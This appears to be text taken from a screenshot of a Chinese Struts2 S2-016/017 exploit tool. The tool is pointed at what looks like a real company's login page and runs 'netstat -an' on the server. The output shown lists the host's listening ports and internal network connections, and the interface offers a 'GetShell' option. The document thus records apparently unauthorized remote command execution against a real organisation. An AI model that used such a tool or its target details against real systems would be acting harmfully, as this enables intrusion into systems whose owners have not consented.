 S2-016/017漏洞利用工具 By secsky http://secsky.sinaapp.com
目标地址： http://crm3.byd.com.cn/login!login.action 检测漏洞 获取信息
执行命令： netstat -an 执行命令 GetShell
状态区
运行结果：
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1011 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 10.9.28.92:80 10.9.28.60:49575 TIME_WAIT
TCP 10.9.28.92:80 10.9.28.60:59295 ESTABLISHED
TCP 10.9.28.92:139 0.0.0.0:0 LISTENING
TCP 10.9.28.92:2095 10.9.9.75:50124 ESTABLISHED